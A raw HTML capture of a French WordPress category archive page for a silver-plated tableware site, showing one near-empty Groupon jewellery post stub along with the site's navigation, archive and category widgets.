

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metalargentemodele.com/category/groupon/
body_size: 12907
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if gt IE 8]><!-->
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>groupon | Métal argenté modèle</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://metalargentemodele.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux" href="https://metalargentemodele.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux des commentaires" href="https://metalargentemodele.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux de la catégorie groupon" href="https://metalargentemodele.com/category/groupon/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='m1-style-css'  href='https:///metalargentemodele.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///metalargentemodele.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///metalargentemodele.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/modernizr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/off-canvas-nav-simple.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metalargentemodele.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metalargentemodele.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Métal argenté modèle"/>
	<meta property="og:title" content="Groupon Deals Parure Cristal Princesse Loumi"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://metalargentemodele.com/groupon-deals-parure-cristal-princesse-loumi/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	  <script type="text/javascript">
    jQuery(document).ready(function($) {
                $('nav ul.menu').superfish({
                        hoverClass:  'sfHover',
                        disableHI:   true,
                        delay:       0,                               // no delay on mouseout
                        animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
                        speed:       'fast',                          // faster animation speed
                        cssArrows:   true                             // arrows
                });
        });
  </script>
  <script async type="text/javascript" src="/fulasari.js"></script>
<script type="text/javascript" src="/vebel.js"></script>
  
  <style>
                                                                </style>
  </head>

<body class="archive category category-groupon category-659">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<section class="top-menu-container">
		  <div class="top-menu-inside">
			<div class="m1-social-icons">
																																			</div>
				  </div>
		</section>
		
		<section class="site-branding">
		  <a class="nav-btn" id="nav-open-btn">Menu</a>
		  <div class="site-title-wrap">

			  			  
			  <hgroup>
			      <h1 class="site-title"><a href="https://metalargentemodele.com/" title="Métal argenté modèle" rel="home">Métal argenté modèle</a></h1>
			      <p class="site-description"></p>
			  </hgroup>
			  
			  			  
		  </div><!-- .site-title-wrap -->
		  
		  <div id="header-widget-area">
		  			  </div>
		  
		  <nav id="site-navigation" class="navigation-main" role="navigation">
		    <a class="close-btn" id="nav-close-btn">Close Menu</a>
		    <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
		    <div class="menu"><ul class="menu"><li ><a href="https://metalargentemodele.com/">Accueil</a></li><li class="page_item page-item-8"><a href="https://metalargentemodele.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://metalargentemodele.com/contactez-nous/">Contactez Nous</a></li><li class="page_item page-item-7"><a href="https://metalargentemodele.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li></ul></div>
		  </nav><!-- #site-navigation -->
		  	
	    </section><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="main" class="site-main">

			<header class="entry-header">
				<h1 class="page-title">
					Category Archives: <span>groupon</span>				</h1>
							</header><!-- .page-header -->

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-734" class="post-734 post type-post status-publish format-standard has-post-thumbnail hentry category-groupon tag-cristal tag-deals tag-groupon tag-loumi tag-parure tag-princesse">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/groupon-deals-parure-cristal-princesse-loumi/" rel="bookmark">Groupon Deals Parure Cristal Princesse Loumi</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/groupon-deals-parure-cristal-princesse-loumi/" title="11:28  " rel="bookmark"><time class="entry-date" datetime="2019-07-29T23:28:22+00:00">juillet 29, 2019</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="100" height="56" src="https://metalargentemodele.com/wp-content/nyxifexym/Groupon-Deals-Parure-Cristal-Princesse-Loumi-01-zoqq.jpg" class="attachment-post-thumbnail wp-post-image" alt="Groupon-Deals-Parure-Cristal-Princesse-Loumi-01-zoqq" />						</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/groupon/" rel="category tag">groupon</a> Tags: <a href="https://metalargentemodele.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://metalargentemodele.com/tag/deals/" rel="tag">deals</a>, <a href="https://metalargentemodele.com/tag/groupon/" rel="tag">groupon</a>, <a href="https://metalargentemodele.com/tag/loumi/" rel="tag">loumi</a>, <a href="https://metalargentemodele.com/tag/parure/" rel="tag">parure</a>, <a href="https://metalargentemodele.com/tag/princesse/" rel="tag">princesse</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://metalargentemodele.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://metalargentemodele.com/bague-ethnique-argent-massif-terre-de-siam/">Bague Ethnique Argent Massif Terre De Siam</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/christofle-modele-perles-6-fourchettes-a-entremets-en-metal-argente-2/">CHRISTOFLE modèle PERLES 6 fourchettes à ENTREMETS en métal argenté</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/beurrier-christofle-albi-grand-modele-metal-argente-proche-neuf/">Beurrier Christofle Albi grand modèle métal argenté Proche neuf</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/menagere-12-couverts-boulenger-modele-marie-louise-metal-argente-215-cm-table/">Ménagère 12 couverts BOULENGER modèle MARIE LOUISE métal argenté 21,5 cm Table</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/12-fourchettes-a-entremets-cailar-bayard-modele-empire-metal-argente-malmaison/">12 fourchettes a entremets CAILAR BAYARD modèle EMPIRE métal argenté MALMAISON</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://metalargentemodele.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/08/'>août 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/02/'>février 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://metalargentemodele.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/08/'>août 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/02/'>février 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://metalargentemodele.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/08/'>août 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/02/'>février 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://metalargentemodele.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/08/'>août 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/02/'>février 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://metalargentemodele.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/08/'>août 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/02/'>février 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://metalargentemodele.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/08/'>août 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/02/'>février 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://metalargentemodele.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/08/'>août 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/02/'>février 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/01/'>janvier 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-3162"><a href="https://metalargentemodele.com/category/08k19/" >08k19</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://metalargentemodele.com/category/10i8/" >10i8</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://metalargentemodele.com/category/achat/" >achat</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://metalargentemodele.com/category/achats/" >achats</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://metalargentemodele.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://metalargentemodele.com/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://metalargentemodele.com/category/actualite/" >actualite</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://metalargentemodele.com/category/aggressive/" >aggressive</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://metalargentemodele.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://metalargentemodele.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://metalargentemodele.com/category/alerte/" >alerte</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://metalargentemodele.com/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://metalargentemodele.com/category/alfawise/" >alfawise</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://metalargentemodele.com/category/alfenide/" >alfénide</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://metalargentemodele.com/category/alfenidechristofle/" >alfénidechristofle</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://metalargentemodele.com/category/alisez/" >alisez</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://metalargentemodele.com/category/alliances/" >alliances</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://metalargentemodele.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://metalargentemodele.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://metalargentemodele.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://metalargentemodele.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://metalargentemodele.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://metalargentemodele.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://metalargentemodele.com/category/angelb38/" >angelb38</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://metalargentemodele.com/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://metalargentemodele.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://metalargentemodele.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://metalargentemodele.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://metalargentemodele.com/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://metalargentemodele.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://metalargentemodele.com/category/argental/" >argental</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://metalargentemodele.com/category/argenterie/" >argenterie</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://metalargentemodele.com/category/argentier/" >argentier</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://metalargentemodele.com/category/arnaque/" >arnaque</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://metalargentemodele.com/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://metalargentemodele.com/category/artefacts/" >artefacts</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://metalargentemodele.com/category/asie/" >asie</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://metalargentemodele.com/category/asika/" >asika</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://metalargentemodele.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://metalargentemodele.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://metalargentemodele.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://metalargentemodele.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://metalargentemodele.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://metalargentemodele.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://metalargentemodele.com/category/ations/" >ations</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://metalargentemodele.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://metalargentemodele.com/category/aucoc/" >aucoc</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://metalargentemodele.com/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://metalargentemodele.com/category/ayaneo/" >ayaneo</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://metalargentemodele.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://metalargentemodele.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://metalargentemodele.com/category/bain/" >bain</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://metalargentemodele.com/category/baisse/" >baisse</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://metalargentemodele.com/category/bandes/" >bandes</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://metalargentemodele.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://metalargentemodele.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://metalargentemodele.com/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://metalargentemodele.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://metalargentemodele.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://metalargentemodele.com/category/beyblade/" >beyblade</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://metalargentemodele.com/category/bias/" >bias</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://metalargentemodele.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://metalargentemodele.com/category/blanc/" >blanc</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://metalargentemodele.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://metalargentemodele.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://metalargentemodele.com/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://metalargentemodele.com/category/bonnes/" >bonnes</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://metalargentemodele.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://metalargentemodele.com/category/bostitch/" >bostitch</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://metalargentemodele.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://metalargentemodele.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://metalargentemodele.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://metalargentemodele.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://metalargentemodele.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://metalargentemodele.com/category/boulenger/" >boulenger</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://metalargentemodele.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://metalargentemodele.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://metalargentemodele.com/category/bracelets/" >bracelets</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://metalargentemodele.com/category/brillant/" >brillant</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://metalargentemodele.com/category/brillante/" >brillante</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://metalargentemodele.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://metalargentemodele.com/category/brillants/" >brillants</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://metalargentemodele.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://metalargentemodele.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://metalargentemodele.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://metalargentemodele.com/category/cafetiere/" >cafetière</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://metalargentemodele.com/category/cailar/" >cailar</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://metalargentemodele.com/category/caisses/" >caisses</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://metalargentemodele.com/category/calice/" >calice</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://metalargentemodele.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://metalargentemodele.com/category/cameroun/" >cameroun</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://metalargentemodele.com/category/candelabres/" >candélabres</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://metalargentemodele.com/category/capitalisme/" >capitalisme</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://metalargentemodele.com/category/capsules/" >capsules</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://metalargentemodele.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://metalargentemodele.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://metalargentemodele.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://metalargentemodele.com/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://metalargentemodele.com/category/cennie/" >cennie</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://metalargentemodele.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://metalargentemodele.com/category/cerveau/" >cerveau</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://metalargentemodele.com/category/chaise/" >chaise</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://metalargentemodele.com/category/chaises/" >chaises</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://metalargentemodele.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://metalargentemodele.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://metalargentemodele.com/category/chandeliercandelabre/" >chandeliercandélabre</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://metalargentemodele.com/category/chapelet/" >chapelet</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://metalargentemodele.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://metalargentemodele.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://metalargentemodele.com/category/chauffe/" >chauffe</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://metalargentemodele.com/category/chemistry/" >chemistry</a>
</li>
